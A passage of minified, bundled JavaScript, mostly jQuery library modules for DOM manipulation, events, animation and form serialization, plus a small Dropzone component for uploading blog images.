P(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||T(this,e).appendChild(e)}))},prepend:function(){return P(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=T(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return P(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return P(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var t,n=0;null!=(t=this[n]);n++)1===t.nodeType&&(e.cleanData(l(t,!1)),t.textContent="");return this},clone:function(t,n){return t=null!=t&&t,n=null==n?t:n,this.map((function(){return e.clone(this,t,n)}))},html:function(t){return i(this,(function(t){var n=this[0]||{},o=0,r=this.length;if(void 0===t&&1===n.nodeType)return n.innerHTML;if("string"==typeof t&&!k.test(t)&&!c[(a.exec(t)||["",""])[1].toLowerCase()]){t=e.htmlPrefilter(t);try{for(;o<r;o++)1===(n=this[o]||{}).nodeType&&(e.cleanData(l(n,!1)),n.innerHTML=t);n=0}catch(e){}}n&&this.empty().append(t)}),null,t,arguments.length)},replaceWith:function(){var t=[];return P(this,arguments,(function(n){var o=this.parentNode;e.inArray(this,t)<0&&(e.cleanData(l(this)),o&&o.replaceChild(n,this))}),t)}}),e.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(t,n){e.fn[t]=function(t){for(var o,s=[],i=e(t),a=i.length-1,u=0;u<=a;u++)o=u===a?this:this.clone(!0),e(i[u])[n](o),r.apply(s,o.get());return this.pushStack(s)}})),e}.apply(t,o))||(e.exports=r)},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){var o,r;o=[n(22)],void 0===(r=function(e){"use strict";return e.indexOf}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(28)],void 0===(r=function(e){"use strict";return e.hasOwnProperty}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(17),n(2),n(12)],void 0===(r=function(e,t,n,o){"use strict";return e.Callbacks=function(r){r="string"==typeof r?function(t){var n={};return e.each(t.match(o)||[],(function(e,t){n[t]=!0})),n}(r):e.extend({},r);var s,i,a,u,c=[],l=[],d=-1,h=function(){for(u=u||r.once,a=s=!0;l.length;d=-1)for(i=l.shift();++d<c.length;)!1===c[d].apply(i[0],i[1])&&r.stopOnFalse&&(d=c.length,i=!1);r.memory||(i=!1),s=!1,u&&(c=i?[]:"")},f={add:function(){return c&&(i&&!s&&(d=c.length-1,l.push(i)),function o(s){e.each(s,(function(e,s){n(s)?r.unique&&f.has(s)||c.push(s):s&&s.length&&"string"!==t(s)&&o(s)}))}(arguments),i&&!s&&h()),this},remove:function(){return e.each(arguments,(function(t,n){for(var o;(o=e.inArray(n,c,o))>-1;)c.splice(o,1),o<=d&&d--})),this},has:function(t){return t?e.inArray(t,c)>-1:c.length>0},empty:function(){return c&&(c=[]),this},disable:function(){return u=l=[],c=i="",this},disabled:function(){return!c},lock:function(){return u=l=[],i||s||(c=i=""),this},locked:function(){return!!u},fireWith:function(e,t){return u||(t=[e,(t=t||[]).slice?t.slice():t],l.push(t),s||h()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!a}};return f},e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(10),n(19),n(35)],void 0===(r=function(e,t){"use strict";return e.extend({queue:function(n,o,r){var s;if(n)return o=(o||"fx")+"queue",s=t.get(n,o),r&&(!s||Array.isArray(r)?s=t.access(n,o,e.makeArray(r)):s.push(r)),s||[]},dequeue:function(t,n){n=n||"fx";var o=e.queue(t,n),r=o.length,s=o.shift(),i=e._queueHooks(t,n);"inprogress"===s&&(s=o.shift(),r--),s&&("fx"===n&&o.unshift("inprogress"),delete i.stop,s.call(t,(function(){e.dequeue(t,n)}),i)),!r&&i&&i.empty.fire()},_queueHooks:function(n,o){var r=o+"queueHooks";return t.get(n,r)||t.access(n,r,{empty:e.Callbacks("once memory").add((function(){t.remove(n,[o+"queue",r])}))})}}),e.fn.extend({queue:function(t,n){var o=2;return"string"!=typeof t&&(n=t,t="fx",o--),arguments.length<o?e.queue(this[0],t):void 0===n?this:this.each((function(){var o=e.queue(this,t,n);e._queueHooks(this,t),"fx"===t&&"inprogress"!==o[0]&&e.dequeue(this,t)}))},dequeue:function(t){return this.each((function(){e.dequeue(this,t)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(n,o){var r,s=1,i=e.Deferred(),a=this,u=this.length,c=function(){--s||i.resolveWith(a,[a])};for("string"!=typeof n&&(o=n,n=void 0),n=n||"fx";u--;)(r=t.get(a[u],n+"queueHooks"))&&r.empty&&(s++,r.empty.add(c));return c(),i.promise(o)}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(24),n(4),n(2),n(39),n(12),n(40),n(60),n(61),n(62),n(10),n(88),n(9),n(37),n(19),n(18),n(31),n(25),n(91)],void 0===(r=function(e,t,n,o,r,s,i,a,u,c,l,d){"use strict";var h,f,p=/^(?:toggle|show|hide)$/,m=/queueHooks$/;function g(){f&&(!1===n.hidden&&window.requestAnimationFrame?window.requestAnimationFrame(g):window.setTimeout(g,e.fx.interval),e.fx.tick())}function v(){return window.setTimeout((function(){h=void 0})),h=Date.now()}function b(e,t){var n,o=0,r={height:e};for(t=t?1:0;o<4;o+=2-t)r["margin"+(n=i[o])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function y(e,t,n){for(var o,r=(k.tweeners[t]||[]).concat(k.tweeners["*"]),s=0,i=r.length;s<i;s++)if(o=r[s].call(n,t,e))return o}function k(n,r,s){var i,a,u=0,c=k.prefilters.length,l=e.Deferred().always((function(){delete d.elem})),d=function(){if(a)return!1;for(var e=h||v(),t=Math.max(0,f.startTime+f.duration-e),o=1-(t/f.duration||0),r=0,s=f.tweens.length;r<s;r++)f.tweens[r].run(o);return l.notifyWith(n,[f,o,t]),o<1&&s?t:(s||l.notifyWith(n,[f,1,0]),l.resolveWith(n,[f]),!1)},f=l.promise({elem:n,props:e.extend({},r),opts:e.extend(!0,{specialEasing:{},easing:e.easing._default},s),originalProperties:r,originalOptions:s,startTime:h||v(),duration:s.duration,tweens:[],createTween:function(t,o){var r=e.Tween(n,f.opts,t,o,f.opts.specialEasing[t]||f.opts.easing);return f.tweens.push(r),r},stop:function(e){var t=0,o=e?f.tweens.length:0;if(a)return this;for(a=!0;t<o;t++)f.tweens[t].run(1);return e?(l.notifyWith(n,[f,1,0]),l.resolveWith(n,[f,e])):l.rejectWith(n,[f,e]),this}}),p=f.props;for(!function(n,o){var r,s,i,a,u;for(r in n)if(i=o[s=t(r)],a=n[r],Array.isArray(a)&&(i=a[1],a=n[r]=a[0]),r!==s&&(n[s]=a,delete n[r]),(u=e.cssHooks[s])&&"expand"in u)for(r in a=u.expand(a),delete n[s],a)r in n||(n[r]=a[r],o[r]=i);else o[s]=i}(p,f.opts.specialEasing);u<c;u++)if(i=k.prefilters[u].call(f,n,p,f.opts))return o(i.stop)&&(e._queueHooks(f.elem,f.opts.queue).stop=i.stop.bind(i)),i;return e.map(p,y,f),o(f.opts.start)&&f.opts.start.call(n,f),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always),e.fx.timer(e.extend(d,{elem:n,anim:f,queue:f.opts.queue})),f}return e.Animation=e.extend(k,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return c(n.elem,e,r.exec(t),n),n}]},tweener:function(e,t){o(e)?(t=e,e=["*"]):e=e.match(s);for(var n,r=0,i=e.length;r<i;r++)n=e[r],k.tweeners[n]=k.tweeners[n]||[],k.tweeners[n].unshift(t)},prefilters:[function(t,n,o){var r,s,i,u,c,h,f,m,g="width"in n||"height"in n,v=this,b={},k=t.style,x=t.nodeType&&a(t),w=l.get(t,"fxshow");for(r in o.queue||(null==(u=e._queueHooks(t,"fx")).unqueued&&(u.unqueued=0,c=u.empty.fire,u.empty.fire=function(){u.unqueued||c()}),u.unqueued++,v.always((function(){v.always((function(){u.unqueued--,e.queue(t,"fx").length||u.empty.fire()}))}))),n)if(s=n[r],p.test(s)){if(delete n[r],i=i||"toggle"===s,s===(x?"hide":"show")){if("show"!==s||!w||void 0===w[r])continue;x=!0}b[r]=w&&w[r]||e.style(t,r)}if((h=!e.isEmptyObject(n))||!e.isEmptyObject(b))for(r in g&&1===t.nodeType&&(o.overflow=[k.overflow,k.overflowX,k.overflowY],null==(f=w&&w.display)&&(f=l.get(t,"display")),"none"===(m=e.css(t,"display"))&&(f?m=f:(d([t],!0),f=t.style.display||f,m=e.css(t,"display"),d([t]))),("inline"===m||"inline-block"===m&&null!=f)&&"none"===e.css(t,"float")&&(h||(v.done((function(){k.display=f})),null==f&&(m=k.display,f="none"===m?"":m)),k.display="inline-block")),o.overflow&&(k.overflow="hidden",v.always((function(){k.overflow=o.overflow[0],k.overflowX=o.overflow[1],k.overflowY=o.overflow[2]}))),h=!1,b)h||(w?"hidden"in w&&(x=w.hidden):w=l.access(t,"fxshow",{display:f}),i&&(w.hidden=!x),x&&d([t],!0),v.done((function(){for(r in x||d([t]),l.remove(t,"fxshow"),b)e.style(t,r,b[r])}))),h=y(x?w[r]:0,r,v),r in w||(w[r]=h.start,x&&(h.end=h.start,h.start=0))}],prefilter:function(e,t){t?k.prefilters.unshift(e):k.prefilters.push(e)}}),e.speed=function(t,n,r){var s=t&&"object"==typeof t?e.extend({},t):{complete:r||!r&&n||o(t)&&t,duration:t,easing:r&&n||n&&!o(n)&&n};return e.fx.off?s.duration=0:"number"!=typeof s.duration&&(s.duration in e.fx.speeds?s.duration=e.fx.speeds[s.duration]:s.duration=e.fx.speeds._default),null!=s.queue&&!0!==s.queue||(s.queue="fx"),s.old=s.complete,s.complete=function(){o(s.old)&&s.old.call(this),s.queue&&e.dequeue(this,s.queue)},s},e.fn.extend({fadeTo:function(e,t,n,o){return this.filter(a).css("opacity",0).show().end().animate({opacity:t},e,n,o)},animate:function(t,n,o,r){var s=e.isEmptyObject(t),i=e.speed(n,o,r),a=function(){var n=k(this,e.extend({},t),i);(s||l.get(this,"finish"))&&n.stop(!0)};return a.finish=a,s||!1===i.queue?this.each(a):this.queue(i.queue,a)},stop:function(t,n,o){var r=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof t&&(o=n,n=t,t=void 0),n&&!1!==t&&this.queue(t||"fx",[]),this.each((function(){var n=!0,s=null!=t&&t+"queueHooks",i=e.timers,a=l.get(this);if(s)a[s]&&a[s].stop&&r(a[s]);else for(s in a)a[s]&&a[s].stop&&m.test(s)&&r(a[s]);for(s=i.length;s--;)i[s].elem!==this||null!=t&&i[s].queue!==t||(i[s].anim.stop(o),n=!1,i.splice(s,1));!n&&o||e.dequeue(this,t)}))},finish:function(t){return!1!==t&&(t=t||"fx"),this.each((function(){var n,o=l.get(this),r=o[t+"queue"],s=o[t+"queueHooks"],i=e.timers,a=r?r.length:0;for(o.finish=!0,e.queue(this,t,[]),s&&s.stop&&s.stop.call(this,!0),n=i.length;n--;)i[n].elem===this&&i[n].queue===t&&(i[n].anim.stop(!0),i.splice(n,1));for(n=0;n<a;n++)r[n]&&r[n].finish&&r[n].finish.call(this);delete o.finish}))}}),e.each(["toggle","show","hide"],(function(t,n){var o=e.fn[n];e.fn[n]=function(e,t,r){return null==e||"boolean"==typeof e?o.apply(this,arguments):this.animate(b(n,!0),e,t,r)}})),e.each({slideDown:b("show"),slideUp:b("hide"),slideToggle:b("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(t,n){e.fn[t]=function(e,t,o){return this.animate(n,e,t,o)}})),e.timers=[],e.fx.tick=function(){var t,n=0,o=e.timers;for(h=Date.now();n<o.length;n++)(t=o[n])()||o[n]!==t||o.splice(n--,1);o.length||e.fx.stop(),h=void 0},e.fx.timer=function(t){e.timers.push(t),e.fx.start()},e.fx.interval=13,e.fx.start=function(){f||(f=!0,g())},e.fx.stop=function(){f=null},e.fx.speeds={slow:600,fast:200,_default:400},e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(59)],void 0===(r=function(e){"use strict";return new RegExp("^(?:([+-])=|)("+e+")([a-z%]*)$","i")}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return["Top","Right","Bottom","Left"]}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/^(?:checkbox|radio)$/i}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(59)],void 0===(r=function(e){"use strict";return new RegExp("^("+e+")(?!px)[a-z%]+$","i")}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(30),n(13)],void 0===(r=function(e,t,n,o){"use strict";return function(){function r(){if(h){d.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",h.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",n.appendChild(d).appendChild(h);var e=window.getComputedStyle(h);i="1%"!==e.top,l=12===s(e.marginLeft),h.style.right="60%",c=36===s(e.right),a=36===s(e.width),h.style.position="absolute",u=12===s(h.offsetWidth/3),n.removeChild(d),h=null}}function s(e){return Math.round(parseFloat(e))}var i,a,u,c,l,d=t.createElement("div"),h=t.createElement("div");h.style&&(h.style.backgroundClip="content-box",h.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===h.style.backgroundClip,e.extend(o,{boxSizingReliable:function(){return r(),a},pixelBoxStyles:function(){return r(),c},pixelPosition:function(){return r(),i},reliableMarginLeft:function(){return r(),l},scrollboxSize:function(){return r(),u}}))}(),o}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(4),n(13)],void 0===(r=function(e,t){"use strict";var n,o;return n=e.createElement("input"),o=e.createElement("select").appendChild(e.createElement("option")),n.type="checkbox",t.checkOn=""!==n.value,t.optSelected=o.selected,(n=e.createElement("input")).value="t",n.type="radio",t.radioValue="t"===n.value,t}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(12)],void 0===(r=function(e){"use strict";return function(t){return(t.match(e)||[]).join(" ")}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(10),n(36),n(34),n(2),n(23),n(20)],void 0===(r=function(e,t,n,o,r,s,i){"use strict";var a=/^(?:focusinfocus|focusoutblur)$/,u=function(e){e.stopPropagation()};return e.extend(e.event,{trigger:function(c,l,d,h){var f,p,m,g,v,b,y,k,x=[d||t],w=r.call(c,"type")?c.type:c,T=r.call(c,"namespace")?c.namespace.split("."):[];if(p=k=m=d=d||t,3!==d.nodeType&&8!==d.nodeType&&!a.test(w+e.event.triggered)&&(w.indexOf(".")>-1&&(T=w.split("."),w=T.shift(),T.sort()),v=w.indexOf(":")<0&&"on"+w,(c=c[e.expando]?c:new e.Event(w,"object"==typeof c&&c)).isTrigger=h?2:3,c.namespace=T.join("."),c.rnamespace=c.namespace?new RegExp("(^|\\.)"+T.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,c.result=void 0,c.target||(c.target=d),l=null==l?[c]:e.makeArray(l,[c]),y=e.event.special[w]||{},h||!y.trigger||!1!==y.trigger.apply(d,l))){if(!h&&!y.noBubble&&!i(d)){for(g=y.delegateType||w,a.test(g+w)||(p=p.parentNode);p;p=p.parentNode)x.push(p),m=p;m===(d.ownerDocument||t)&&x.push(m.defaultView||m.parentWindow||window)}for(f=0;(p=x[f++])&&!c.isPropagationStopped();)k=p,c.type=f>1?g:y.bindType||w,(b=(n.get(p,"events")||{})[c.type]&&n.get(p,"handle"))&&b.apply(p,l),(b=v&&p[v])&&b.apply&&o(p)&&(c.result=b.apply(p,l),!1===c.result&&c.preventDefault());return c.type=w,h||c.isDefaultPrevented()||y._default&&!1!==y._default.apply(x.pop(),l)||!o(d)||v&&s(d[w])&&!i(d)&&((m=d[v])&&(d[v]=null),e.event.triggered=w,c.isPropagationStopped()&&k.addEventListener(w,u),d[w](),c.isPropagationStopped()&&k.removeEventListener(w,u),e.event.triggered=void 0,m&&(d[v]=m)),c.result}},simulate:function(t,n,o){var r=e.extend(new e.Event,o,{type:t,isSimulated:!0});e.event.trigger(r,null,n)}}),e.fn.extend({trigger:function(t,n){return this.each((function(){e.event.trigger(t,n,this)}))},triggerHandler:function(t,n){var o=this[0];if(o)return e.event.trigger(t,n,o,!0)}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));const o=n(8).a.extend({events:{"click .dz-image":"onDeleteImage"},dropzone:null,onUploadCallback:null,init(){this.initDropzone()},initDropzone(){let e=null;this.dropzone=$(this.el).dropzone({url:this.route("upload-blog-images"),maxFiles:1,maxFileSize:100,addRemoveLinks:!0,success:(e,t)=>{this.onUploadCallback&&this.onUploadCallback(t)},init:function(){this.on("addedfile",(function(t){e&&this.removeFile(e),e=t}))}})},onUpload(e){this.onUploadCallback=e}})},function(e,t,n){var o,r;o=[n(22)],void 0===(r=function(e){"use strict";return e.concat}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(22)],void 0===(r=function(e){"use strict";return e.push}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(28)],void 0===(r=function(e){"use strict";return e.toString}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(34)],void 0===(r=function(e){"use strict";return e.toString}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(4)],void 0===(r=function(e){"use strict";var t={type:!0,src:!0,nonce:!0,noModule:!0};return function(n,o,r){var s,i,a=(r=r||e).createElement("script");if(a.text=n,o)for(s in t)(i=o[s]||o.getAttribute&&o.getAttribute(s))&&a.setAttribute(s,i);r.head.appendChild(a).parentNode.removeChild(a)}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(6)],void 0===(r=function(e){"use strict";return e.expr.match.needsContext}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(33),n(2),n(53),n(6)],void 0===(r=function(e,t,n,o){"use strict";function r(o,r,s){return n(r)?e.grep(o,(function(e,t){return!!r.call(e,t,e)!==s})):r.nodeType?e.grep(o,(function(e){return e===r!==s})):"string"!=typeof r?e.grep(o,(function(e){return t.call(r,e)>-1!==s})):e.filter(r,o,s)}e.filter=function(t,n,o){var r=n[0];return o&&(t=":not("+t+")"),1===n.length&&1===r.nodeType?e.find.matchesSelector(r,t)?[r]:[]:e.find.matches(t,e.grep(n,(function(e){return 1===e.nodeType})))},e.fn.extend({find:function(t){var n,o,r=this.length,s=this;if("string"!=typeof t)return this.pushStack(e(t).filter((function(){for(n=0;n<r;n++)if(e.contains(s[n],this))return!0})));for(o=this.pushStack([]),n=0;n<r;n++)e.find(t,s[n],o);return r>1?e.uniqueSort(o):o},filter:function(e){return this.pushStack(r(this,e||[],!1))},not:function(e){return this.pushStack(r(this,e||[],!0))},is:function(t){return!!r(this,"string"==typeof t&&o.test(t)?e(t):t||[],!1).length}})}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(85),n(19)],void 0===(r=function(e,t){"use strict";var n=e.Deferred();function o(){t.removeEventListener("DOMContentLoaded",o),window.removeEventListener("load",o),e.ready()}e.fn.ready=function(t){return n.then(t).catch((function(t){e.readyException(t)})),this},e.extend({isReady:!1,readyWait:1,ready:function(o){(!0===o?--e.readyWait:e.isReady)||(e.isReady=!0,!0!==o&&--e.readyWait>0||n.resolveWith(t,[e]))}}),e.ready.then=n.then,"complete"===t.readyState||"loading"!==t.readyState&&!t.documentElement.doScroll?window.setTimeout(e.ready):(t.addEventListener("DOMContentLoaded",o),window.addEventListener("load",o))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(24),n(12),n(36)],void 0===(r=function(e,t,n,o){"use strict";function r(){this.expando=e.expando+r.uid++}return r.uid=1,r.prototype={cache:function(e){var t=e[this.expando];return t||(t={},o(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,n,o){var r,s=this.cache(e);if("string"==typeof n)s[t(n)]=o;else for(r in n)s[t(r)]=n[r];return s},get:function(e,n){return void 0===n?this.cache(e):e[this.expando]&&e[this.expando][t(n)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(o,r){var s,i=o[this.expando];if(void 0!==i){if(void 0!==r){s=(r=Array.isArray(r)?r.map(t):(r=t(r))in i?[r]:r.match(n)||[]).length;for(;s--;)delete i[r[s]]}(void 0===r||e.isEmptyObject(i))&&(o.nodeType?o[this.expando]=void 0:delete o[this.expando])}},hasData:function(t){var n=t[this.expando];return void 0!==n&&!e.isEmptyObject(n)}},r}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(57)],void 0===(r=function(e){"use strict";return new e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(29)],void 0===(r=function(e,t){"use strict";return function(n,o){return"none"===(n=o||n).style.display||""===n.style.display&&t(n)&&"none"===e.css(n,"display")}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e,t,n,o){var r,s,i={};for(s in t)i[s]=e.style[s],e.style[s]=t[s];for(s in r=n.apply(e,o||[]),t)e.style[s]=i[s];return r}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(39)],void 0===(r=function(e,t){"use strict";return function(n,o,r,s){var i,a,u=20,c=s?function(){return s.cur()}:function(){return e.css(n,o,"")},l=c(),d=r&&r[3]||(e.cssNumber[o]?"":"px"),h=n.nodeType&&(e.cssNumber[o]||"px"!==d&&+l)&&t.exec(e.css(n,o));if(h&&h[3]!==d){for(l/=2,d=d||h[3],h=+l||1;u--;)e.style(n,o,h+d),(1-a)*(1-(a=c()/l||.5))<=0&&(u=0),h/=a;h*=2,e.style(n,o,h+d),r=r||[]}return r&&(h=+h||+l||0,i=r[1]?h+(r[1]+1)*r[2]:+r[2],s&&(s.unit=d,s.start=h,s.end=i)),i}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/<([a-z][^\/\0>\x20\t\r\n\f]*)/i}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/^$|^module$|\/(?:java|ecma)script/i}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};return e.optgroup=e.option,e.tbody=e.tfoot=e.colgroup=e.caption=e.thead,e.th=e.td,e}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(14)],void 0===(r=function(e,t){"use strict";return function(n,o){var r;return r=void 0!==n.getElementsByTagName?n.getElementsByTagName(o||"*"):void 0!==n.querySelectorAll?n.querySelectorAll(o||"*"):[],void 0===o||o&&t(n,o)?e.merge([n],r):r}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(10)],void 0===(r=function(e){"use strict";return function(t,n){for(var o=0,r=t.length;o<r;o++)e.set(t[o],"globalEval",!n||e.get(n[o],"globalEval"))}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(17),n(29),n(63),n(64),n(65),n(66),n(67)],void 0===(r=function(e,t,n,o,r,s,i,a){"use strict";var u=/<|&#?\w+;/;return function(c,l,d,h,f){for(var p,m,g,v,b,y,k=l.createDocumentFragment(),x=[],w=0,T=c.length;w<T;w++)if((p=c[w])||0===p)if("object"===t(p))e.merge(x,p.nodeType?[p]:p);else if(u.test(p)){for(m=m||k.appendChild(l.createElement("div")),g=(o.exec(p)||["",""])[1].toLowerCase(),v=s[g]||s._default,m.innerHTML=v[1]+e.htmlPrefilter(p)+v[2],y=v[0];y--;)m=m.lastChild;e.merge(x,m.childNodes),(m=k.firstChild).textContent=""}else x.push(l.createTextNode(p));for(k.textContent="",w=0;p=x[w++];)if(h&&e.inArray(p,h)>-1)f&&f.push(p);else if(b=n(p),m=i(k.appendChild(p),"script"),b&&a(m),d)for(y=0;p=m[y++];)r.test(p.type||"")&&d.push(p);return k}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=window),t.getComputedStyle(e)}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(29),n(90),n(42),n(69),n(43)],void 0===(r=function(e,t,n,o,r,s){"use strict";return function(i,a,u){var c,l,d,h,f=i.style;return(u=u||r(i))&&(""!==(h=u.getPropertyValue(a)||u[a])||t(i)||(h=e.style(i,a)),!s.pixelBoxStyles()&&o.test(h)&&n.test(a)&&(c=f.width,l=f.minWidth,d=f.maxWidth,f.minWidth=f.maxWidth=f.width=h,h=u.width,f.width=c,f.minWidth=l,f.maxWidth=d)),void 0!==h?h+"":h}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(4),n(0)],void 0===(r=function(e,t){"use strict";var n=["Webkit","Moz","ms"],o=e.createElement("div").style,r={};return function(e){var s=t.cssProps[e]||r[e];return s||(e in o?e:r[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),r=n.length;r--;)if((e=n[r]+t)in o)return e}(e)||e)}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(15),n(44),n(6)],void 0===(r=function(e,t,n){"use strict";var o=/^(?:input|select|textarea|button)$/i,r=/^(?:a|area)$/i;e.fn.extend({prop:function(n,o){return t(this,e.prop,n,o,arguments.length>1)},removeProp:function(t){return this.each((function(){delete this[e.propFix[t]||t]}))}}),e.extend({prop:function(t,n,o){var r,s,i=t.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&e.isXMLDoc(t)||(n=e.propFix[n]||n,s=e.propHooks[n]),void 0!==o?s&&"set"in s&&void 0!==(r=s.set(t,o,n))?r:t[n]=o:s&&"get"in s&&null!==(r=s.get(t,n))?r:t[n]},propHooks:{tabIndex:{get:function(t){var n=e.find.attr(t,"tabindex");return n?parseInt(n,10):o.test(t.nodeName)||r.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),n.optSelected||(e.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),e.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){e.propFix[this.toLowerCase()]=this}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return Date.now()}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/\?/}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(17),n(41),n(2),n(9),n(18),n(73)],void 0===(r=function(e,t,n,o){"use strict";var r=/\[\]$/,s=/\r?\n/g,i=/^(?:submit|button|image|reset|file)$/i,a=/^(?:input|select|textarea|keygen)/i;function u(n,o,s,i){var a;if(Array.isArray(o))e.each(o,(function(e,t){s||r.test(n)?i(n,t):u(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,s,i)}));else if(s||"object"!==t(o))i(n,o);else for(a in o)u(n+"["+a+"]",o[a],s,i)}return e.param=function(t,n){var r,s=[],i=function(e,t){var n=o(t)?t():t;s[s.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==t)return"";if(Array.isArray(t)||t.jquery&&!e.isPlainObject(t))e.each(t,(function(){i(this.name,this.value)}));else for(r in t)u(r,t[r],n,i);return s.join("&")},e.fn.extend({serialize:function(){return e.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var t=e.prop(this,"elements");return t?e.makeArray(t):this})).filter((function(){var t=this.type;return this.name&&!e(this).is(":disabled")&&a.test(this.nodeName)&&!i.test(t)&&(this.checked||!n.test(t))})).map((function(t,n){var o=e(this).val();return null==o?null:Array.isArray(o)?e.map(o,(function(e){return{name:n.name,value:e.replace(s,"\r\n")}})):{name:n.name,value:o.replace(s,"\r\n")}})).get()}}),e}.apply(t,o))||(e.exports=r)},,function(e,t,n){var o;void 0===(o=function(){"use strict";return Object.getPrototypeOf}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var 